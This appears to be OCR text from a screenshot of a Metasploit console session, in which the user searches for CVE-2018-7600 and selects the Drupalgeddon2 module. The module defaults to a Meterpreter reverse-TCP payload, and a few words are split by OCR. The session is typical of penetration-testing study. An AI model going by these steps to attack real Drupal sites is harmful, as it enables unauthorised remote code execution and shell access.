 [*] Starting persistent handler(s)...
msf6 > search cve:2018-7600
Matching Modules
================
# Name Disclosure Date Rank Check Desc
ption
- ---- --------------- ---- ----- ----
-----
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drup
Drupalgeddon 2 Forms API Property Injection
(kali㉿kali)-[~]
$
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/
bapp/drupal_drupalgeddon2
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >